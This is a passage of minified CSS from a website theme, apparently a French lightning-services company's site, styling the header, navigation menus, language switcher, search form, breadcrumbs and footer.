90, 140, 0.23);--logo-display2:none;--top-bg:transparent;--navigation-color:var(--c-white);--navigation-hover-color:var(--c-secondary);--bg-sub:#142459;--type-header2:var(--c-white)}.menu-open .header-outer .header-container{--logo-display:block;--logo-display2:none;--top-bg:transparent;--navigation-color:var(--c-white);--navigation-hover-color:var(--c-secondary);--bg-sub:#142459}.header-outer.dark-bg{height:unset}.header-outer.dark-bg .header-container{background-color:transparent;--logo-display:block;--header-bg:rgba(80, 90, 140, 0.23);--logo-display2:none;--top-bg:transparent;--navigation-color:var(--c-white);--navigation-hover-color:var(--c-secondary);--bg-sub:#142459;--type-header2:var(--c-white)}.header-outer .topbar{position:relative;z-index:1000;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.header-outer .topbar .topbar-inner{background-color:var(--top-bg,var(--c-primary-dark));opacity:1;-webkit-transition:all 0.01s ease-in-out;transition:all 0.01s ease-in-out;visibility:visible;-webkit-transition-delay:0s;transition-delay:0s}.header-fixed .header-outer .topbar{margin-top:-54px}@media screen and (min-width:576px){.header-fixed .header-outer .topbar{margin-top:-61px}}.header-fixed .header-outer .topbar .topbar-inner{-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-webkit-transition-delay:0.5s;transition-delay:0.5s;opacity:0;background-color:transparent;visibility:hidden}.header-outer .top-containr{padding-top:12px;padding-bottom:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;gap:12px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:360px){.header-outer .top-containr{gap:16px}}.header-outer .top-containr .icon-link{color:var(--c-white);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;font-size:14px;gap:8px}.header-outer .top-containr .icon-link .icon{color:var(--c-secondary)}.header-outer .top-containr .icon-link .icon svg{display:block}.header-outer .top-containr .web-col ul.menu{list-style:none;padding:0;margin:0}.header-outer .top-containr .web-col ul.menu>li::after{content:"";display:block;height:0;width:100%;margin-bottom:0;cursor:pointer}.header-outer .top-containr .web-col ul.menu>li:hover::after{height:31px;margin-bottom:-31px}.header-outer .top-containr .web-col ul.menu>li>a{color:var(--c-white);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;font-size:14px;gap:8px}.header-outer .top-containr .web-col ul.menu>li>a::before{color:var(--c-secondary)}.header-outer .top-containr .web-col ul.menu>li>.sub-menu{top:100%;list-style:none;display:none;padding:40px 0 40px;width:100%;position:absolute;left:0;min-width:100%;top:100%;background-color:var(--c-white);border-radius:4px;z-index:999;-webkit-box-shadow:0 7px 10px rgba(0,0,0,.12);box-shadow:0 7px 10px rgba(0,0,0,.12);max-height:calc(100vh - 54px);overflow:auto}.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li{width:100%;margin-left:auto;margin-right:auto;max-width:1200px;padding-bottom:100px}@media screen and (min-width:576px){.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li{width:90%;padding-bottom:40px}}@media screen and (min-width:992px){.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li{width:80%}}.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li>a{font-weight:700;color:var(--c-primary);font-size:26px;padding:12px}@media screen and (min-width:992px){.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li>a{font-size:36px}}.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li>a:hover{color:var(--c-primary)}.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li>.sub-menu{list-style:none;margin:0;padding:0}@media screen and (min-width:768px){.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li>.sub-menu{padding:24px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex}}.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li>.sub-menu>li{width:100%;padding:12px}@media screen and (min-width:768px){.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li>.sub-menu>li{width:33.3333%;-webkit-box-flex:1;-ms-flex:1;flex:1}}.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li>.sub-menu>li>a{font-size:20px;color:var(--c-primary);font-weight:700;padding:10px 0;display:none}.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li>.sub-menu>li>a:hover{color:var(--c-primary-dark)}.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li>.sub-menu>li ul{list-style:none;padding:0 0 0;margin:0}@media screen and (min-width:576px){.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li>.sub-menu>li ul{padding:0 0 0}}.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li>.sub-menu>li ul li a{font-size:16px;color:var(--c-body);-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out;font-weight:500;padding:6px 0}@media screen and (min-width:1400px){.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li>.sub-menu>li ul li a{padding:10px 0}}.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li>.sub-menu>li ul li a:hover{color:var(--c-primary)}.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li>.sub-menu>li.col-type-2 .sub-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:0 24px}.header-outer .top-containr .web-col ul.menu>li>.sub-menu>li>.sub-menu>li.col-type-2 .sub-menu>li{width:calc(50% - 12px)}.header-outer .top-containr .web-col ul.menu>li>.sub-menu a{color:var(--c-primary);text-decoration:none;padding:10px 0;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out;line-height:1;font-weight:400;font-size:20px;display:inline-block}@media screen and (min-width:992px){.header-outer .top-containr .web-col ul.menu>li>.sub-menu a{font-weight:400;padding-left:10px;padding-right:10px;font-size:15px}}@media screen and (min-width:1200px){.header-outer .top-containr .web-col ul.menu>li>.sub-menu a{padding-left:16px;padding-right:16px;font-size:16px}}@media screen and (min-width:1400px){.header-outer .top-containr .web-col ul.menu>li>.sub-menu a{padding-left:18px;padding-right:18px;font-size:18px}}.header-outer .top-containr .web-col ul.menu>li>.sub-menu a:hover{color:var(--c-secondary)}.header-outer .top-containr .web-col ul.menu>li:hover>a{color:var(--c-secondary)}@media screen and (min-width:992px){.header-outer .top-containr .web-col ul.menu>li:active>.sub-menu{opacity:1;visibility:visible;top:100%}}.header-outer .top-containr .user-card ul.menu{list-style:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;gap:12px}@media screen and (min-width:360px){.header-outer .top-containr .user-card ul.menu{gap:16px}}.header-outer .top-containr .user-card ul.menu a{color:var(--c-white);padding:8px 10px;border-radius:5px;background-color:var(--c-primary);position:relative;text-decoration:none;z-index:1;overflow:hidden;font-size:14px;font-weight:700;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out;font-size:0;display:block}.header-outer .top-containr .user-card ul.menu a::before{display:block;font-size:14px}@media screen and (min-width:576px){.header-outer .top-containr .user-card ul.menu a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;padding:8px 20px;font-size:14px}}@media screen and (min-width:576px){.header-outer .top-containr .user-card ul.menu a span{margin-right:8px}}.header-outer .top-containr .user-card ul.menu a span svg{display:block}.header-outer .top-containr .user-card ul.menu a:hover{color:var(--c-black);background-color:var(--c-secondary)}@media screen and (max-width:575px){.header-outer .top-containr .label-text{display:none}}.header-outer .top-containr .search-link{cursor:pointer}@media screen and (max-width:767px){.header-outer .top-containr .search-link .label-text{display:none}}.header-outer .top-containr .search-form-wrap{display:none;position:absolute;width:100%;top:100%;background:#fff;left:0;padding:32px 16px;-webkit-box-shadow:0 6px 10px rgba(0,0,0,.12);box-shadow:0 6px 10px rgba(0,0,0,.12)}@media screen and (min-width:576px){.header-outer .top-containr .search-form-wrap{padding:40px 24px}}@media screen and (min-width:992px){.header-outer .top-containr .search-form-wrap{padding:50px 30px}}@media screen and (min-width:1200px){.header-outer .top-containr .search-form-wrap{padding:50px 40px}}@media screen and (min-width:1400px){.header-outer .top-containr .search-form-wrap{padding:50px}}.header-outer .top-containr .search-form-wrap form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:768px;margin-left:auto;margin-right:auto}.header-outer .top-containr .search-form-wrap form label{display:none}.header-outer .top-containr .search-form-wrap form input[type=text]{width:100%;margin:auto;border:1px solid #f6f6f6;padding:10px 68px 10px 20px;background:#f6f6f6;font-size:18px;width:100%;display:block}.header-outer .top-containr .search-form-wrap form .search-button{width:49px;height:49px;margin-left:-49px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}@media screen and (min-width:992px){.header-outer .top-containr .search-form-wrap form .search-button{width:58px;height:58px;margin-left:-58px}}.header-outer .top-containr .search-form-wrap form .search-button .icon{font-size:17px;color:var(--c-primary)}@media screen and (min-width:992px){.header-outer .top-containr .search-form-wrap form .search-button .icon{font-size:20px}}.header-outer .top-containr .search-form-wrap form .search-button .icon svg{width:1em;display:block;height:auto}.header-outer .top-containr .search-form-wrap form .search-button input{position:absolute;width:100%;height:100%;border-radius:0;opacity:0;z-index:1}.header-outer .header{width:100%;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.header-fixed .header-outer .header{background-color:var(--c-primary-dark)}.header-outer .header .header-inner{background-color:var(--header-bg,var(--c-white));position:relative;padding:0 12px;border-radius:10px;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}@media screen and (min-width:768px){.header-outer .header .header-inner{padding:0 16px}}.header-fixed .header-outer .header .header-inner{background-color:var(--c-primary-dark)}.header-outer .header .row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.header-outer .header .logo-col{width:auto;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;z-index:999;padding:0 15px}@media screen and (min-width:992px){.header-outer .header .logo-col{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}}.header-outer .header .logo-col a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:64px;padding-top:12px;padding-bottom:12px}@media screen and (min-width:992px){.header-outer .header .logo-col a{height:55px}}@media screen and (min-width:1200px){.header-outer .header .logo-col a{height:64px}}@media screen and (min-width:1400px){.header-outer .header .logo-col a{height:72px}}.header-outer .header .logo-col a img{display:block;height:auto;width:100%;max-width:210px}@media screen and (min-width:992px){.header-outer .header .logo-col a img{max-width:160px}}@media screen and (min-width:1200px){.header-outer .header .logo-col a img{max-width:210px}}@media screen and (min-width:1400px){.header-outer .header .logo-col a img{max-width:250px}}.header-outer .header .logo-col a img.header-logo{display:var(--logo-display)}.header-outer .header .logo-col a img.header-dark-logo{display:var(--logo-display2)}.header-outer .header .navigation-col{width:auto;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-left:auto;padding-left:15px;padding-right:15px}@media screen and (min-width:992px){.header-outer .header .navigation-col{padding-left:0}}.header-outer .header .col-lang-switch{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;position:relative;z-index:9}.header-outer .header .col-toggle{width:auto;padding:0 12px}@media screen and (min-width:992px){.header-outer .header .mobile-only{display:none}}.navigation-wrapper ul.menu{list-style:none;padding:0;margin:0;display:block}@media screen and (min-width:992px){.navigation-wrapper ul.menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.navigation-wrapper ul.menu>li{padding:5px 0}@media screen and (min-width:992px){.navigation-wrapper ul.menu>li{padding:0}}.navigation-wrapper ul.menu>li:first-child{margin-left:auto}.navigation-wrapper ul.menu>li:last-child{margin-left:auto}.navigation-wrapper ul.menu>li>a{color:var(--navigation-color,var(--c-primary-dark));text-decoration:none;padding:10px 0;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out;line-height:1;font-weight:700;font-size:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:992px){.navigation-wrapper ul.menu>li>a{font-weight:400;padding-left:8px;padding-right:8px;height:55px;font-size:15px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}html[lang=pt-pt] .navigation-wrapper ul.menu>li>a,html[lang=de-DE] .navigation-wrapper ul.menu>li>a,html[lang=es-ES] .navigation-wrapper ul.menu>li>a,html[lang=it-IT] .navigation-wrapper ul.menu>li>a,html[lang=nl-NL] .navigation-wrapper ul.menu>li>a{font-size:13px}}@media screen and (min-width:1200px){.navigation-wrapper ul.menu>li>a{padding-left:14px;padding-right:14px;font-size:16px;height:64px}html[lang=pt-pt] .navigation-wrapper ul.menu>li>a,html[lang=de-DE] .navigation-wrapper ul.menu>li>a,html[lang=es-ES] .navigation-wrapper ul.menu>li>a,html[lang=it-IT] .navigation-wrapper ul.menu>li>a,html[lang=nl-NL] .navigation-wrapper ul.menu>li>a{font-size:15px}}@media screen and (min-width:1400px){.navigation-wrapper ul.menu>li>a{padding-left:15px;padding-right:15px;font-size:17px;height:72px}html[lang=pt-pt] .navigation-wrapper ul.menu>li>a,html[lang=de-DE] .navigation-wrapper ul.menu>li>a,html[lang=es-ES] .navigation-wrapper ul.menu>li>a,html[lang=it-IT] .navigation-wrapper ul.menu>li>a,html[lang=nl-NL] .navigation-wrapper ul.menu>li>a{font-size:17px}}@media screen and (min-width:1600px){.navigation-wrapper ul.menu>li>a{font-size:18px;padding-left:18px;padding-right:18px}html[lang=es-ES] .navigation-wrapper ul.menu>li>a,html[lang=it-IT] .navigation-wrapper ul.menu>li>a,html[lang=nl-NL] .navigation-wrapper ul.menu>li>a{font-size:18px}}.navigation-wrapper ul.menu>li>a:hover{color:var(--navigation-hover-color,var(--c-primary))}.navigation-wrapper ul.menu>li>a .caret-desktop{padding-left:12px;color:var(--c-secondary)}@media screen and (max-width:991px){.navigation-wrapper ul.menu>li>a .caret-desktop{display:none}}.navigation-wrapper ul.menu>li.menu-item-has-children{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navigation-wrapper ul.menu>li.menu-item-has-children>a{padding-right:12px}@media screen and (min-width:992px){.navigation-wrapper ul.menu>li.menu-item-has-children>a{padding-right:26px}}@media screen and (min-width:1200px){.navigation-wrapper ul.menu>li.menu-item-has-children>a{padding-right:28px}}@media screen and (min-width:1400px){.navigation-wrapper ul.menu>li.menu-item-has-children>a{padding-right:34px}}@media screen and (max-width:991px){.navigation-wrapper ul.menu>li.menu-item-has-children.no-link .chevron-toggler{position:relative;height:40px;line-height:40px;z-index:2}.navigation-wrapper ul.menu>li.menu-item-has-children.no-link .chevron-toggler::after{content:"";position:absolute;width:140px;height:100%;right:0;top:0}}.navigation-wrapper ul.menu>li.menu-item-has-children .chevron-toggler{color:var(--c-secondary);cursor:pointer}@media screen and (min-width:992px){.navigation-wrapper ul.menu>li.menu-item-has-children .chevron-toggler{padding-right:8px;margin-left:-18px}}@media screen and (min-width:1200px){.navigation-wrapper ul.menu>li.menu-item-has-children .chevron-toggler{padding-right:12px;margin-left:-20px}}@media screen and (min-width:1400px){.navigation-wrapper ul.menu>li.menu-item-has-children .chevron-toggler{padding-right:15px;margin-left:-26px}}.navigation-wrapper ul.menu>li .caret{color:var(--c-secondary);padding-left:10px;padding-right:10px;cursor:pointer}@media screen and (min-width:992px){.navigation-wrapper ul.menu>li .caret{display:none}}.navigation-wrapper ul.menu>li .caret svg{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}.navigation-wrapper ul.menu>li .caret.active svg{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.navigation-wrapper ul.menu>li .sub-menu{top:100%;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;list-style:none;display:none;padding:22px 0 20px;width:100%}@media screen and (min-width:992px){.navigation-wrapper ul.menu>li .sub-menu{position:absolute;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out;left:0;opacity:0;min-width:100%;width:240px;visibility:hidden;background-color:var(--bg-sub,var(--c-white));border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0 7px 12px 0 rgba(0,0,0,.12);box-shadow:0 7px 12px 0 rgba(0,0,0,.12)}}.navigation-wrapper ul.menu>li .sub-menu a{color:var(--navigation-color,var(--c-primary-dark));text-decoration:none;padding:10px 0;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out;line-height:1;font-weight:400;font-size:20px;display:block;text-align:center}@media screen and (min-width:992px){.navigation-wrapper ul.menu>li .sub-menu a{text-align:left;font-weight:400;padding-left:10px;padding-right:10px;font-size:15px}}@media screen and (min-width:1200px){.navigation-wrapper ul.menu>li .sub-menu a{padding-left:16px;padding-right:16px;font-size:16px}}@media screen and (min-width:1400px){.navigation-wrapper ul.menu>li .sub-menu a{padding-left:18px;padding-right:18px;font-size:18px}}.navigation-wrapper ul.menu>li .sub-menu a:hover{color:var(--navigation-hover-color,var(--c-primary))}.navigation-wrapper ul.menu>li:hover .sub-menu,.navigation-wrapper ul.menu>li.key-focus .sub-menu{opacity:1;visibility:visible}.navigation-wrapper ul.menu>li>a:focus+.sub-menu{opacity:1;visibility:visible}.navigation-wrapper ul.menu>li.type-button{padding-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:992px){.navigation-wrapper ul.menu>li.type-button{padding-left:5px;padding-top:0}}@media screen and (min-width:1200px){.navigation-wrapper ul.menu>li.type-button{padding-left:10px}}@media screen and (min-width:1400px){.navigation-wrapper ul.menu>li.type-button{padding-left:15px}}.navigation-wrapper ul.menu>li.type-button a{color:var(--c-black);padding:12px 20px;border-radius:5px;height:auto;background-color:var(--c-secondary);position:relative;z-index:1;overflow:hidden;font-size:15px;font-weight:700;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}@media screen and (min-width:992px){.navigation-wrapper ul.menu>li.type-button a{padding:12px 12px;font-size:13px}html[lang=es-ES] .navigation-wrapper ul.menu>li.type-button a,html[lang=it-IT] .navigation-wrapper ul.menu>li.type-button a,html[lang=nl-NL] .navigation-wrapper ul.menu>li.type-button a{font-size:12px;padding:12px 10px}}@media screen and (min-width:1200px){.navigation-wrapper ul.menu>li.type-button a{font-size:14px;padding:12px 14px}html[lang=es-ES] .navigation-wrapper ul.menu>li.type-button a,html[lang=it-IT] .navigation-wrapper ul.menu>li.type-button a,html[lang=nl-NL] .navigation-wrapper ul.menu>li.type-button a{font-size:13px;padding:12px 12px}}@media screen and (min-width:1600px){.navigation-wrapper ul.menu>li.type-button a{font-size:15px;padding:12px 20px}html[lang=es-ES] .navigation-wrapper ul.menu>li.type-button a,html[lang=it-IT] .navigation-wrapper ul.menu>li.type-button a,html[lang=nl-NL] .navigation-wrapper ul.menu>li.type-button a{font-size:15px;padding:12px 20px}}.navigation-wrapper ul.menu>li.type-button a::before{margin-right:8px}.navigation-wrapper ul.menu>li.type-button a:hover{color:var(--c-white);background-color:var(--c-primary)}.lang-switch-col select{background-color:transparent;height:34px;font-size:14px;border:none;color:var(--c-white);cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:var(--wpr-bg-4972d33a-95b3-4f45-9f6e-3cc377ecd9a6);background-repeat:no-repeat;background-position:center right;padding-right:14px;outline:none;-webkit-box-shadow:none;box-shadow:none;padding-left:10px;border-radius:0;margin-left:-10px}.lang-switch-col select option{border-radius:0;cursor:pointer;padding-top:6px;font-weight:500;padding-bottom:6px;background-color:var(--c-primary-dark);color:var(--c-white)}.lang-switch-col select option:hover{background-color:var(--c-primary-dark);color:var(--c-white)}.lang-switch-col select option a{cursor:pointer}.lang-switch-col ul.menu{list-style:none;padding:0;margin:0}.lang-switch-col ul.menu>li{position:relative;margin-top:-12px;margin-bottom:-12px;display:block}.lang-switch-col ul.menu>li>a{font-size:11px;color:var(--c-white);text-decoration:none;line-height:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;width:32px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.lang-switch-col ul.menu>li>a::after{content:"\f107";font-family:'Font Awesome 5 Pro';font-weight:400;color:var(--c-secondary);font-size:12px;line-height:1;padding-top:2px}@media screen and (min-width:576px){.lang-switch-col ul.menu>li>a{line-height:34px}}.lang-switch-col ul.menu>li ul.sub-menu{position:absolute;top:100%;left:0;display:none;list-style:none;padding:3px 0;margin:0;background-color:var(--c-white);border-radius:4px}.lang-switch-col ul.menu>li ul.sub-menu li a{font-size:11px;color:var(--c-primary-dark);text-decoration:none;display:block;padding:3px 12px}.lang-option a{cursor:pointer}@media screen and (max-width:991px){.navigation-wrapper{position:fixed;top:0;left:0;width:100%;visibility:hidden;-webkit-transform:scale(.8);transform:scale(.8);opacity:0;height:100%;background-color:var(--c-primary-darker);z-index:99;padding:130px 0 40px;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.navigation-wrapper>div{height:100%;overflow:auto}.admin-bar .navigation-wrapper{padding:164px 0 40px}.menu-open .navigation-wrapper{opacity:1;visibility:visible;-webkit-transform:scale(1);transform:scale(1)}.navigation-wrapper .navigation-nav{width:100%;height:100%;border-top:1px solid var(--c-secondary);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 10%;overflow:auto}}.toggle-menu{width:32px;height:32px;position:relative;cursor:pointer;z-index:999}.toggle-menu span{content:"";position:absolute;width:100%;top:50%;height:3px;left:0;border-bottom:3px solid var(--type-header2,var(--c-primary-dark));z-index:999;cursor:pointer;-webkit-transition:top 0.3s 0.3s,opacity 0.3s 0.3s,-webkit-transform 0.3s 0s;transition:top 0.3s 0.3s,opacity 0.3s 0.3s,-webkit-transform 0.3s 0s;transition:transform 0.3s 0s,top 0.3s 0.3s,opacity 0.3s 0.3s;transition:transform 0.3s 0s,top 0.3s 0.3s,opacity 0.3s 0.3s,-webkit-transform 0.3s 0s}.toggle-menu span:nth-child(2){top:calc(50% - 9px)}.toggle-menu span:nth-child(3){width:70%;top:calc(50% + 9px)}.menu-open .toggle-menu{z-index:99}.menu-open .toggle-menu span{-webkit-transition:top 0.3s,opacity 0.3s,-webkit-transform 0.3s 0.3s;transition:top 0.3s,opacity 0.3s,-webkit-transform 0.3s 0.3s;transition:transform 0.3s 0.3s,top 0.3s,opacity 0.3s;transition:transform 0.3s 0.3s,top 0.3s,opacity 0.3s,-webkit-transform 0.3s 0.3s;border-color:VAR(--c-white)}.menu-open .toggle-menu span:nth-child(1){opacity:0}.menu-open .toggle-menu span:nth-child(2){top:50%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.menu-open .toggle-menu span:nth-child(3){top:50%;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:100%}.menu-open .menus{visibility:visible;opacity:1}.ui-widget.ui-widget-content{border:none;background:#f6f6f6;border-radius:0 0 7px 7px;max-height:320px;overflow:auto;outline-width:2px;outline-style:solid;outline-color:var(--c-primary);max-width:calc(100% - 32px)}@media screen and (min-width:768px){.ui-widget.ui-widget-content{max-height:430px}}@media screen and (min-width:992px){.ui-widget.ui-widget-content{max-height:460px}}@media screen and (min-width:1400px){.ui-widget.ui-widget-content{max-height:520px}}.ui-widget.ui-widget-content .ui-menu-item .ui-menu-item-wrapper{padding:6px 20px;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out;font-weight:600;color:var(--c-primary);border:none;margin:0}.ui-widget.ui-widget-content .ui-menu-item .ui-menu-item-wrapper:hover{background-color:var(--c-primary);-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out;font-weight:600;padding:6px 20px;border:none;color:var(--c-white)}.home .breadcrumb-outer{display:none}.breadcrumb-outer .breadcrumb-container{padding-left:16px;padding-right:16px;padding-bottom:32px;padding-top:24px;font-size:15px;line-height:1.2;color:var(--c-body)}@media screen and (min-width:768px){.breadcrumb-outer .breadcrumb-container{padding-bottom:48px}}@media screen and (min-width:992px){.breadcrumb-outer .breadcrumb-container{padding-bottom:60px}}.breadcrumb-outer .breadcrumb-container a{color:var(--c-primary);text-decoration:underline;text-decoration-color:transparent;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}.breadcrumb-outer .breadcrumb-container a:hover{text-decoration-color:var(--c-primary)}.breadcrumb-outer .breadcrumb-container ol,.breadcrumb-outer .breadcrumb-container ul{list-style:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.breadcrumb-outer .breadcrumb-container ol li:not(:last-child)::after,.breadcrumb-outer .breadcrumb-container ul li:not(:last-child)::after{content:">";padding-left:5px;padding-right:5px}.breadcrumb-outer.dark-breadcrumb{position:absolute;z-index:2;left:0;width:100%;top:160px}.breadcrumb-outer.dark-breadcrumb .breadcrumb-container{padding:0;color:var(--c-secondary)}@media screen and (min-width:768px){.breadcrumb-outer.dark-breadcrumb .breadcrumb-container{padding-left:16px;padding-right:16px}}.breadcrumb-outer.dark-breadcrumb .breadcrumb-container a{color:var(--c-secondary)}.breadcrumb-outer.dark-breadcrumb .breadcrumb-container a:hover{text-decoration-color:var(--c-secondary)}.single-blog .breadcrumb-outer,.single-scientifiques .breadcrumb-outer,.single-etn .breadcrumb-outer,.single-bilan_foudroiement .breadcrumb-outer,.single-presse .breadcrumb-outer,.single-nos_offres .breadcrumb-outer,.single-formations .breadcrumb-outer{position:absolute;z-index:2;left:0;width:100%;top:184px}@media screen and (min-width:576px){.single-blog .breadcrumb-outer,.single-scientifiques .breadcrumb-outer,.single-etn .breadcrumb-outer,.single-bilan_foudroiement .breadcrumb-outer,.single-presse .breadcrumb-outer,.single-nos_offres .breadcrumb-outer,.single-formations .breadcrumb-outer{top:194px}}.single-blog .breadcrumb-outer .breadcrumb-container,.single-scientifiques .breadcrumb-outer .breadcrumb-container,.single-etn .breadcrumb-outer .breadcrumb-container,.single-bilan_foudroiement .breadcrumb-outer .breadcrumb-container,.single-presse .breadcrumb-outer .breadcrumb-container,.single-nos_offres .breadcrumb-outer .breadcrumb-container,.single-formations .breadcrumb-outer .breadcrumb-container{padding:0 16px;color:var(--c-secondary)}@media screen and (min-width:768px){.single-blog .breadcrumb-outer .breadcrumb-container,.single-scientifiques .breadcrumb-outer .breadcrumb-container,.single-etn .breadcrumb-outer .breadcrumb-container,.single-bilan_foudroiement .breadcrumb-outer .breadcrumb-container,.single-presse .breadcrumb-outer .breadcrumb-container,.single-nos_offres .breadcrumb-outer .breadcrumb-container,.single-formations .breadcrumb-outer .breadcrumb-container{padding-left:30px;padding-right:30px}}.single-blog .breadcrumb-outer .breadcrumb-container a,.single-scientifiques .breadcrumb-outer .breadcrumb-container a,.single-etn .breadcrumb-outer .breadcrumb-container a,.single-bilan_foudroiement .breadcrumb-outer .breadcrumb-container a,.single-presse .breadcrumb-outer .breadcrumb-container a,.single-nos_offres .breadcrumb-outer .breadcrumb-container a,.single-formations .breadcrumb-outer .breadcrumb-container a{color:var(--c-secondary)}.single-blog .breadcrumb-outer .breadcrumb-container a:hover,.single-scientifiques .breadcrumb-outer .breadcrumb-container a:hover,.single-etn .breadcrumb-outer .breadcrumb-container a:hover,.single-bilan_foudroiement .breadcrumb-outer .breadcrumb-container a:hover,.single-presse .breadcrumb-outer .breadcrumb-container a:hover,.single-nos_offres .breadcrumb-outer .breadcrumb-container a:hover,.single-formations .breadcrumb-outer .breadcrumb-container a:hover{text-decoration-color:var(--c-secondary)}footer.footer{font-size:16px}footer.footer .footer-top{color:var(--c-white);background-color:var(--c-primary-dark);padding-top:120px;padding-bottom:48px}@media screen and (min-width:576px){footer.footer .footer-top{padding-bottom:90px;padding-top:130px}}@media screen and (min-width:992px){footer.footer .footer-top{padding-bottom:120px;padding-top:180px}}footer.footer .footer-top a{color:var(--c-white);color:var(--c-primary-light);text-decoration:none;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}footer.footer .footer-top a:hover{color:var(--c-secondary)}footer.footer .footer-top .wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-12px;margin-right:-12px}footer.footer .footer-top .wrapper .col-left{width:100%;padding-left:12px;padding-right:12px;padding-top:12px}@media screen and (min-width:992px){footer.footer .footer-top .wrapper .col-left{width:50%}}footer.footer .footer-top .wrapper .col-left .logo{padding-bottom:32px}footer.footer .footer-top .wrapper .col-left .logo a{display:block;max-width:280px;width:100%}footer.footer .footer-top .wrapper .col-left .logo img{display:block;width:100%;height:auto;max-width:280px}footer.footer .footer-top .wrapper .col-left .info-text{font-size:15px;line-height:1.7777777778;color:var(--c-primary-light)}@media screen and (min-width:992px){footer.footer .footer-top .wrapper .col-left .info-text{font-size:16px}}@media screen and (min-width:1400px){footer.footer .footer-top .wrapper .col-left .info-text{font-size:18px}}footer.footer .footer-top .wrapper .col-left 